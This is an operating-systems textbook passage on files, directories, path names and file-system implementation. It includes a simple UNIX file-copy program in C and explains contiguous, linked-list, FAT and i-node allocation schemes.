Early operating systems provided only one kind of file access: **sequential access**. In these systems, a process could read all the bytes or records in a file in order, starting at the beginning, but could not skip around and read them out of order. Sequential files could be rewound, however, so they could be read as often as needed. Sequential files were convenient when the storage medium was magnetic tape rather than disk.

When disks came into use for storing files, it became possible to read the bytes or records of a file out of order, or to access records by key rather than by position. Files whose bytes or records can be read in any order are called **random-access files**. They are required by many applications.

Random access files are essential for many applications, for example, database systems. If an airline customer calls up and wants to reserve a seat on a particular flight, the reservation program must be able to access the record for that flight without having to read the records for thousands of other flights first.

Two methods can be used for specifying where to start reading. In the first one, every read operation gives the position in the file to start reading at. In the second one, a special operation, `seek`, is provided to set the current position. After a `seek`, the file can be read sequentially from the now-current position. The latter method is used in UNIX and Windows.

### 4.1.5 File Attributes

Every file has a name and its data. In addition, all operating systems associate other information with each file, for example, the date and time the file was last modified and the file's size. We will call these extra items the file's **attributes**. Some people call them **metadata**. The list of attributes varies considerably from system to system. The table of Fig. 4-4 shows some of the possibilities, but other ones also exist. No existing system has all of these, but each one is present in some system.

The first four attributes relate to the file's protection and tell who may access it and who may not. All kinds of schemes are possible, some of which we will study later. In some systems the user must present a password to access a file, in which case the password must be one of the attributes.

The flags are bits or short fields that control or enable some specific property. Hidden files, for example, do not appear in listings of all the files. The archive flag is a bit that keeps track of whether the file has been backed up recently. The backup program clears it, and the operating system sets it whenever a file is changed. In this way, the backup program can tell which files need backing up. The temporary flag allows a file to be marked for automatic deletion when the process that created it terminates.

The record-length, key-position, and key-length fields are only present in files whose records can be looked up using a key. They provide the information required to find the keys.

The various times keep track of when the file was created, most recently accessed, and most recently modified. These are useful for a variety of purposes. For example, a source file that has been modified after the creation of the corresponding object file needs to be recompiled. These fields provide the necessary information.

The current size tells how big the file is at present. Some old mainframe operating systems required the maximum size to be specified when the file was created, in order to let the operating system reserve the maximum amount of storage in advance. Workstation and personal-computer operating systems are thankfully clever enough to do without this feature nowadays.

Attribute	Meaning
Protection	Who can access the file and in what way
Password	Password needed to access the file
Creator	ID of the person who created the file
Owner	Current owner
Read-only flag	0 for read/write; 1 for read only
Hidden flag	0 for normal; 1 for do not display in listings
System flag	0 for normal files; 1 for system file
Archive flag	0 for has been backed up; 1 for needs to be backed up
ASCII/binary flag	0 for ASCII file; 1 for binary file
Random access flag	0 for sequential access only; 1 for random access
Temporary flag	0 for normal; 1 for delete file on process exit
Lock flags	0 for unlocked; nonzero for locked
Record length	Number of bytes in a record
Key position	Offset of the key within each record
Key length	Number of bytes in the key field
Creation time	Date and time the file was created
Time of last access	Date and time the file was last accessed
Time of last change	Date and time the file was last changed
Current size	Number of bytes in the file
Maximum size	Number of bytes the file may grow to

**Figure 4-4.** Some possible file attributes.

### 4.1.6 File Operations

Files exist to store information and allow it to be retrieved later. Different systems provide different operations to allow storage and retrieval. Below is a discussion of the most common system calls relating to files.

1. **Create.** The file is created with no data. The purpose of the call is to announce that the file is coming and to set some of the attributes.
2. **Delete.** When the file is no longer needed, it has to be deleted to free up disk space. There is always a system call for this purpose.
3. **Open.** Before using a file, a process must open it. The purpose of the open call is to allow the system to fetch the attributes and list of disk addresses into main memory for rapid access on later calls.
4. **Close.** When all the accesses are finished, the attributes and disk addresses are no longer needed, so the file should be closed to free up internal table space. Many systems encourage this by imposing a

maximum number of open files on processes. A disk is written in blocks, and closing a file forces writing of the file's last block, even though that block may not be entirely full yet.

5. **Read.** Data are read from file. Usually, the bytes come from the current position. The caller must specify how many data are needed and must also provide a buffer to put them in.
6. **Write.** Data are written to the file again, usually at the current position. If the current position is the end of the file, the file's size increases. If the current position is in the middle of the file, existing data are overwritten and lost forever.
7. **Append.** This call is a restricted form of write. It can add data only to the end of the file. Systems that provide a minimal set of system calls rarely have `append`, but many systems provide multiple ways of doing the same thing, and these systems sometimes have `append`.
8. **Seek.** For random-access files, a method is needed to specify from where to take the data. One common approach is a system call, `seek`, that repositions the file pointer to a specific place in the file. After this call has completed, data can be read from, or written to, that position.
9. **Get attributes.** Processes often need to read file attributes to do their work. For example, the UNIX *make* program is commonly used to manage software development projects consisting of many source files. When *make* is called, it examines the modification times of all the source and object files and arranges for the minimum number of compilations required to bring everything up to date. To do its job, it must look at the attributes, namely, the modification times.
10. **Set attributes.** Some of the attributes are user settable and can be changed after the file has been created. This system call makes that possible. The protection-mode information is an obvious example. Most of the flags also fall in this category.
11. **Rename.** It frequently happens that a user needs to change the name of an existing file. This system call makes that possible. It is not always strictly necessary, because the file can usually be copied to a new file with the new name, and the old file then deleted.

### 4.1.7 An Example Program Using File-System Calls

In this section we will examine a simple UNIX program that copies one file from its source file to a destination file. It is listed in Fig. 4-5. The program has minimal functionality and even worse error reporting, but it gives a reasonable idea of how some of the system calls related to files work.



```

/* File copy program. Error checking and reporting is minimal. */

#include <sys/types.h>                /* include necessary header files */
#include <fcntl.h>
#include <stdlib.h>
#include <unistd.h>

int main(int argc, char *argv[]);    /* ANSI prototype */

#define BUF_SIZE 4096                /* use a buffer size of 4096 bytes */
#define OUTPUT_MODE 0700            /* protection bits for output file */

int main(int argc, char *argv[])
{
    int in_fd, out_fd, rd_count, wt_count;
    char buffer[BUF_SIZE];

    if (argc != 3) exit(1);          /* syntax error if argc is not 3 */

    /* Open the input file and create the output file */
    in_fd = open(argv[1], O_RDONLY); /* open the source file */
    if (in_fd < 0) exit(2);          /* if it cannot be opened, exit */
    out_fd = creat(argv[2], OUTPUT_MODE); /* create the destination file */
    if (out_fd < 0) exit(3);          /* if it cannot be created, exit */

    /* Copy loop */
    while (TRUE) {
        rd_count = read(in_fd, buffer, BUF_SIZE); /* read a block of data */
        if (rd_count <= 0) break;        /* if end of file or error, exit loop */
        wt_count = write(out_fd, buffer, rd_count); /* write data */
        if (wt_count <= 0) exit(4);      /* wt_count <= 0 is an error */
    }

    /* Close the files */
    close(in_fd);
    close(out_fd);
    if (rd_count == 0)                 /* no error on last read */
        exit(0);
    else
        exit(5);                       /* error on last read */
}

```

**Figure 4-5.** A simple program to copy a file.

The program, *copyfile*, can be called, for example, by the command line  
*copyfile abc xyz*

to copy the file *abc* to *xyz*. If *xyz* already exists, it will be overwritten. Otherwise, it will be created. The program must be called with exactly two arguments, both legal file names. The first is the source; the second is the output file.

The four *#include* statements near the top of the program cause a large number of definitions and function prototypes to be included in the program. These are needed to make the program conformant to the relevant international standards, but will not concern us further. The next line is a function prototype for *main*, something required by ANSI C, but also not important for our purposes.

The first *#define* statement is a macro definition that defines the character string *BUF\_SIZE* as a macro that expands into the number 4096. The program will read and write in chunks of 4096 bytes. It is considered good programming practice to give names to constants like this and to use the names instead of the constants. Not only does this convention make programs easier to read, but it also makes them easier to maintain. The second *#define* statement determines who can access the output file.

The main program is called *main*, and it has two arguments, *argc*, and *argv*. These are supplied by the operating system when the program is called. The first one tells how many strings were present on the command line that invoked the program, including the program name. It should be 3. The second one is an array of pointers to the arguments. In the example call given above, the elements of this array would contain pointers to the following values:

```
argv[0] = "copyfile"  
argv[1] = "abc"  
argv[2] = "xyz"
```

It is via this array that the program accesses its arguments.

Five variables are declared. The first two, *in\_fd* and *out\_fd*, will hold the **file descriptors**, small integers returned when a file is opened. The next two, *rd\_count* and *wt\_count*, are the byte counts returned by the read and write system calls, respectively. The last one, *buffer*, is the buffer used to hold the data read and supply the data to be written.

The first actual statement checks *argc* to see if it is 3. If not, it exits with status code 1. Any status code other than 0 means that an error has occurred. The status code is the only error reporting present in this program. A production version would normally print error messages as well.

Then we try to open the source file and create the destination file. If the source file is successfully opened, the system assigns a small integer to *in\_fd*, to identify the file. Subsequent calls must include this integer so that the system knows which file it wants. Similarly, if the destination is successfully created, *out\_fd* is given a value to identify it. The second argument to *creat* sets the protection mode. If either the open or the create fails, the corresponding file descriptor is set to -1, and the program exits with an error code.

Now comes the copy loop. It starts by trying to read in 4 KB of data to *buffer*. It does this by calling the library procedure *read*, which actually invokes the read system call. The first parameter identifies the file, the second gives the buffer, and the third tells how many bytes to read. The value assigned to *rd\_count* gives the

number of bytes actually read. Normally, this will be 4096, except if fewer bytes are remaining in the file. When the end of the file has been reached, it will be 0. If *rd\_count* is ever zero or negative, the copying cannot continue, so the *break* statement is executed to terminate the (otherwise endless) loop.

The call to *write* outputs the buffer to the destination file. The first parameter identifies the file, the second gives the buffer, and the third tells how many bytes to write, analogous to *read*. Note that the byte count is the number of bytes actually read, not *BUF\_SIZE*. This point is important because the last *read* will not return 4096 unless the file just happens to be a multiple of 4 KB.

When the entire file has been processed, the first call beyond the end of file will return 0 to *rd\_count*, which will make it exit the loop. At this point the two files are closed and the program exits with a status indicating normal termination.

Although the Windows system calls are different from those of UNIX, the general structure of a command-line Windows program to copy a file is moderately similar to that of Fig. 4-5. We will examine the Windows 8 calls in Chap. 11.

## 4.2 DIRECTORIES

To keep track of files, file systems normally have **directories** or **folders**, which are themselves files. In this section we will discuss directories, their organization, their properties, and the operations that can be performed on them.


### 4.2.1 Single-Level Directory Systems

The simplest form of directory system is having one directory containing all the files. Sometimes it is called the **root directory**, but since it is the only one, the name does not matter much. On early personal computers, this system was common, in part because there was only one user. Interestingly enough, the world's first supercomputer, the CDC 6600, also had only a single directory for all files, even though it was used by many users at once. This decision was no doubt made to keep the software design simple.

An example of a system with one directory is given in Fig. 4-6. Here the directory contains four files. The advantages of this scheme are its simplicity and the ability to locate files quickly—there is only one place to look, after all. It is sometimes still used on simple embedded devices such as digital cameras and some portable music players.

### 4.2.2 Hierarchical Directory Systems


The single level is adequate for very simple dedicated applications (and was even used on the first personal computers), but for modern users with thousands of files, it would be impossible to find anything if all files were in a single directory.



**Figure 4-6.** A single-level directory system containing four files.

Consequently, a way is needed to group related files together. A professor, for example, might have a collection of files that together form a book that he is writing, a second collection containing student programs submitted for another course, a third group containing the code of an advanced compiler-writing system he is building, a fourth group containing grant proposals, as well as other files for electronic mail, minutes of meetings, papers he is writing, games, and so on.

What is needed is a hierarchy (i.e., a tree of directories). With this approach, there can be as many directories as are needed to group the files in natural ways. Furthermore, if multiple users share a common file server, as is the case on many company networks, each user can have a private root directory for his or her own hierarchy. This approach is shown in Fig. 4-7. Here, the directories *A*, *B*, and *C* contained in the root directory each belong to a different user, two of whom have created subdirectories for projects they are working on.



**Figure 4-7.** A hierarchical directory system.

The ability for users to create an arbitrary number of subdirectories provides a powerful structuring tool for users to organize their work. For this reason, nearly all modern file systems are organized in this manner.

### 4.2.3 Path Names

When the file system is organized as a directory tree, some way is needed for specifying file names. Two different methods are commonly used. In the first method, each file is given an **absolute path name** consisting of the path from the

root directory to the file. As an example, the path */usr/ast/mailbox* means that the root directory contains a subdirectory *usr*, which in turn contains a subdirectory *ast*, which contains the file *mailbox*. Absolute path names always start at the root directory and are unique. In UNIX the components of the path are separated by */*. In Windows the separator is *\*. In MULTICS it was *>*. Thus, the same path name would be written as follows in these three systems:

Windows	<code>\usr\ast\mailbox</code>
UNIX	<code>/usr/ast/mailbox</code>
MULTICS	<code>&gt;usr&gt;ast&gt;mailbox</code>

No matter which character is used, if the first character of the path name is the separator, then the path is absolute.

The other kind of name is the **relative path name**. This is used in conjunction with the concept of the **working directory** (also called the **current directory**). A user can designate one directory as the current working directory, in which case all path names not beginning at the root directory are taken relative to the working directory. For example, if the current working directory is */usr/ast*, then the file whose absolute path is */usr/ast/mailbox* can be referenced simply as *mailbox*. In other words, the UNIX command

```
cp /usr/ast/mailbox /usr/ast/mailbox.bak
```

and the command

```
cp mailbox mailbox.bak
```

do exactly the same thing if the working directory is */usr/ast*. The relative form is often more convenient, but it does the same thing as the absolute form.

Some programs need to access a specific file without regard to what the working directory is. In that case, they should always use absolute path names. For example, a spelling checker might need to read */usr/lib/dictionary* to do its work. It should use the full, absolute path name in this case because it does not know what the working directory will be when it is called. The absolute path name will always work, no matter what the working directory is.

Of course, if the spelling checker needs a large number of files from */usr/lib*, an alternative approach is for it to issue a system call to change its working directory to */usr/lib*, and then use just *dictionary* as the first parameter to *open*. By explicitly changing the working directory, it knows for sure where it is in the directory tree, so it can then use relative paths.

Each process has its own working directory, so when it changes its working directory and later exits, no other processes are affected and no traces of the change are left behind in the file system. In this way, it is always perfectly safe for a process to change its working directory whenever it finds that to be convenient. On the other hand, if a *library procedure* changes the working directory and does not change back to where it was when it is finished, the rest of the program may not

work since its assumption about where it is may now suddenly be invalid. For this reason, library procedures rarely change the working directory, and when they must, they always change it back again before returning.

Most operating systems that support a hierarchical directory system have two special entries in every directory, “.” and “..”, generally pronounced “dot” and “dotdot.” Dot refers to the current directory; dotdot refers to its parent (except in the root directory, where it refers to itself). To see how these are used, consider the UNIX file tree of Fig. 4-8. A certain process has */usr/ast* as its working directory. It can use *..* to go higher up the tree. For example, it can copy the file */usr/lib/dictionary* to its own directory using the command

```
cp ../lib/dictionary .
```

The first path instructs the system to go upward (to the *usr* directory), then to go down to the directory *lib* to find the file *dictionary*.




Figure 4-8. A UNIX directory tree.

The second argument (dot) names the current directory. When the *cp* command gets a directory name (including dot) as its last argument, it copies all the files to

that directory. Of course, a more normal way to do the copy would be to use the full absolute path name of the source file:

```
cp /usr/lib/dictionary .
```

Here the use of dot saves the user the trouble of typing *dictionary* a second time. Nevertheless, typing

```
cp /usr/lib/dictionary dictionary
```

also works fine, as does

```
cp /usr/lib/dictionary /usr/ast/dictionary
```

All of these do exactly the same thing.

#### 4.2.4 Directory Operations

The allowed system calls for managing directories exhibit more variation from system to system than system calls for files. To give an impression of what they are and how they work, we will give a sample (taken from UNIX).

1. **Create.** A directory is created. It is empty except for dot and dotdot, which are put there automatically by the system (or in a few cases, by the *mkdir* program).
2. **Delete.** A directory is deleted. Only an empty directory can be deleted. A directory containing only dot and dotdot is considered empty as these cannot be deleted.
3. **Opendir.** Directories can be read. For example, to list all the files in a directory, a listing program opens the directory to read out the names of all the files it contains. Before a directory can be read, it must be opened, analogous to opening and reading a file.
4. **Closedir.** When a directory has been read, it should be closed to free up internal table space.
5. **Readdir.** This call returns the next entry in an open directory. Formerly, it was possible to read directories using the usual *read* system call, but that approach has the disadvantage of forcing the programmer to know and deal with the internal structure of directories. In contrast, *readdir* always returns one entry in a standard format, no matter which of the possible directory structures is being used.
6. **Rename.** In many respects, directories are just like files and can be renamed the same way files can be.
7. **Link.** Linking is a technique that allows a file to appear in more than one directory. This system call specifies an existing file and a path

name, and creates a link from the existing file to the name specified by the path. In this way, the same file may appear in multiple directories. A link of this kind, which increments the counter in the file's i-node (to keep track of the number of directory entries containing the file), is sometimes called a **hard link**.

8. **Unlink.** A directory entry is removed. If the file being unlinked is only present in one directory (the normal case), it is removed from the file system. If it is present in multiple directories, only the path name specified is removed. The others remain. In UNIX, the system call for deleting files (discussed earlier) is, in fact, `unlink`.

The above list gives the most important calls, but there are a few others as well, for example, for managing the protection information associated with a directory.

A variant on the idea of linking files is the **symbolic link**. Instead, of having two names point to the same internal data structure representing a file, a name can be created that points to a tiny file naming another file. When the first file is used, for example, opened, the file system follows the path and finds the name at the end. Then it starts the lookup process all over using the new name. Symbolic links have the advantage that they can cross disk boundaries and even name files on remote computers. Their implementation is somewhat less efficient than hard links though.

## 4.3 FILE-SYSTEM IMPLEMENTATION

Now it is time to turn from the user's view of the file system to the implementor's view. Users are concerned with how files are named, what operations are allowed on them, what the directory tree looks like, and similar interface issues. Implementors are interested in how files and directories are stored, how disk space is managed, and how to make everything work efficiently and reliably. In the following sections we will examine a number of these areas to see what the issues and trade-offs are.


### 4.3.1 File-System Layout

File systems are stored on disks. Most disks can be divided up into one or more partitions, with independent file systems on each partition. Sector 0 of the disk is called the **MBR (Master Boot Record)** and is used to boot the computer. The end of the MBR contains the partition table. This table gives the starting and ending addresses of each partition. One of the partitions in the table is marked as active. When the computer is booted, the BIOS reads in and executes the MBR. The first thing the MBR program does is locate the active partition, read in its first block, which is called the **boot block**, and execute it. The program in the boot block loads the operating system contained in that partition. For uniformity, every



partition starts with a boot block, even if it does not contain a bootable operating system. Besides, it might contain one in the future.

Other than starting with a boot block, the layout of a disk partition varies a lot from file system to file system. Often the file system will contain some of the items shown in Fig. 4-9. The first one is the **superblock**. It contains all the key parameters about the file system and is read into memory when the computer is booted or the file system is first touched. Typical information in the superblock includes a magic number to identify the file-system type, the number of blocks in the file system, and other key administrative information.



**Figure 4-9.** A possible file-system layout.

Next might come information about free blocks in the file system, for example in the form of a bitmap or a list of pointers. This might be followed by the i-nodes, an array of data structures, one per file, telling all about the file. After that might come the root directory, which contains the top of the file-system tree. Finally, the remainder of the disk contains all the other directories and files.

### 4.3.2 Implementing Files

Probably the most important issue in implementing file storage is keeping track of which disk blocks go with which file. Various methods are used in different operating systems. In this section, we will examine a few of them.


#### Contiguous Allocation

The simplest allocation scheme is to store each file as a contiguous run of disk blocks. Thus on a disk with 1-KB blocks, a 50-KB file would be allocated 50 consecutive blocks. With 2-KB blocks, it would be allocated 25 consecutive blocks.

We see an example of contiguous storage allocation in Fig. 4-10(a). Here the first 40 disk blocks are shown, starting with block 0 on the left. Initially, the disk

was empty. Then a file *A*, of length four blocks, was written to disk starting at the beginning (block 0). After that a six-block file, *B*, was written starting right after the end of file *A*.

Note that each file begins at the start of a new block, so that if file *A* was really  $3\frac{1}{2}$  blocks, some space is wasted at the end of the last block. In the figure, a total of seven files are shown, each one starting at the block following the end of the previous one. Shading is used just to make it easier to tell the files apart. It has no actual significance in terms of storage.



**Figure 4-10.** (a) Contiguous allocation of disk space for seven files. (b) The state of the disk after files *D* and *F* have been removed.

Contiguous disk-space allocation has two significant advantages. First, it is simple to implement because keeping track of where a file's blocks are is reduced to remembering two numbers: the disk address of the first block and the number of blocks in the file. Given the number of the first block, the number of any other block can be found by a simple addition.

Second, the read performance is excellent because the entire file can be read from the disk in a single operation. Only one seek is needed (to the first block). After that, no more seeks or rotational delays are needed, so data come in at the full bandwidth of the disk. Thus contiguous allocation is simple to implement and has high performance.

Unfortunately, contiguous allocation also has a very serious drawback: over the course of time, the disk becomes fragmented. To see how this comes about, examine Fig. 4-10(b). Here two files, *D* and *F*, have been removed. When a file is removed, its blocks are naturally freed, leaving a run of free blocks on the disk. The disk is not compacted on the spot to squeeze out the hole, since that would involve copying all the blocks following the hole, potentially millions of blocks, which

would take hours or even days with large disks. As a result, the disk ultimately consists of files and holes, as illustrated in the figure.

Initially, this fragmentation is not a problem, since each new file can be written at the end of disk, following the previous one. However, eventually the disk will fill up and it will become necessary to either compact the disk, which is prohibitively expensive, or to reuse the free space in the holes. Reusing the space requires maintaining a list of holes, which is doable. However, when a new file is to be created, it is necessary to know its final size in order to choose a hole of the correct size to place it in.

Imagine the consequences of such a design. The user starts a word processor in order to create a document. The first thing the program asks is how many bytes the final document will be. The question must be answered or the program will not continue. If the number given ultimately proves too small, the program has to terminate prematurely because the disk hole is full and there is no place to put the rest of the file. If the user tries to avoid this problem by giving an unrealistically large number as the final size, say, 1 GB, the editor may be unable to find such a large hole and announce that the file cannot be created. Of course, the user would be free to start the program again and say 500 MB this time, and so on until a suitable hole was located. Still, this scheme is not likely to lead to happy users.


However, there is one situation in which contiguous allocation is feasible and, in fact, still used: on CD-ROMs. Here all the file sizes are known in advance and will never change during subsequent use of the CD-ROM file system.

The situation with DVDs is a bit more complicated. In principle, a 90-min movie could be encoded as a single file of length about 4.5 GB, but the file system used, **UDF (Universal Disk Format)**, uses a 30-bit number to represent file length, which limits files to 1 GB. As a consequence, DVD movies are generally stored as three or four 1-GB files, each of which is contiguous. These physical pieces of the single logical file (the movie) are called **extents**.

As we mentioned in Chap. 1, history often repeats itself in computer science as new generations of technology occur. Contiguous allocation was actually used on magnetic-disk file systems years ago due to its simplicity and high performance (user friendliness did not count for much then). Then the idea was dropped due to the nuisance of having to specify final file size at file-creation time. But with the advent of CD-ROMs, DVDs, Blu-rays, and other write-once optical media, suddenly contiguous files were a good idea again. It is thus important to study old systems and ideas that were conceptually clean and simple because they may be applicable to future systems in surprising ways.

### **Linked-List Allocation**

The second method for storing files is to keep each one as a linked list of disk blocks, as shown in Fig. 4-11. The first word of each block is used as a pointer to the next one. The rest of the block is for data.



**Figure 4-11.** Storing a file as a linked list of disk blocks.


Unlike contiguous allocation, every disk block can be used in this method. No space is lost to disk fragmentation (except for internal fragmentation in the last block). Also, it is sufficient for the directory entry to merely store the disk address of the first block. The rest can be found starting there.

On the other hand, although reading a file sequentially is straightforward, random access is extremely slow. To get to block  $n$ , the operating system has to start at the beginning and read the  $n - 1$  blocks prior to it, one at a time. Clearly, doing so many reads will be painfully slow.

Also, the amount of data storage in a block is no longer a power of two because the pointer takes up a few bytes. While not fatal, having a peculiar size is less efficient because many programs read and write in blocks whose size is a power of two. With the first few bytes of each block occupied by a pointer to the next block, reads of the full block size require acquiring and concatenating information from two disk blocks, which generates extra overhead due to the copying.

### Linked-List Allocation Using a Table in Memory

Both disadvantages of the linked-list allocation can be eliminated by taking the pointer word from each disk block and putting it in a table in memory. Figure 4-12 shows what the table looks like for the example of Fig. 4-11. In both figures, we have two files. File A uses disk blocks 4, 7, 2, 10, and 12, in that order, and file B uses disk blocks 6, 3, 11, and 14, in that order. Using the table of Fig. 4-12, we can start with block 4 and follow the chain all the way to the end. The same can be done starting with block 6. Both chains are terminated with a special marker (e.g., -1) that is not a valid block number. Such a table in main memory is called a **FAT (File Allocation Table)**.



**Figure 4-12.** Linked-list allocation using a file-allocation table in main memory.


Using this organization, the entire block is available for data. Furthermore, random access is much easier. Although the chain must still be followed to find a given offset within the file, the chain is entirely in memory, so it can be followed without making any disk references. Like the previous method, it is sufficient for the directory entry to keep a single integer (the starting block number) and still be able to locate all the blocks, no matter how large the file is.

The primary disadvantage of this method is that the entire table must be in memory all the time to make it work. With a 1-TB disk and a 1-KB block size, the table needs 1 billion entries, one for each of the 1 billion disk blocks. Each entry has to be a minimum of 3 bytes. For speed in lookup, they should be 4 bytes. Thus the table will take up 3 GB or 2.4 GB of main memory all the time, depending on whether the system is optimized for space or time. Not wildly practical. Clearly the FAT idea does not scale well to large disks. It was the original MS-DOS file system and is still fully supported by all versions of Windows though.

## I-nodes

Our last method for keeping track of which blocks belong to which file is to associate with each file a data structure called an **i-node (index-node)**, which lists the attributes and disk addresses of the file's blocks. A simple example is depicted in Fig. 4-13. Given the i-node, it is then possible to find all the blocks of the file.

The big advantage of this scheme over linked files using an in-memory table is that the i-node need be in memory only when the corresponding file is open. If each i-node occupies  $n$  bytes and a maximum of  $k$  files may be open at once, the total memory occupied by the array holding the i-nodes for the open files is only  $kn$  bytes. Only this much space need be reserved in advance.



**Figure 4-13.** An example i-node.

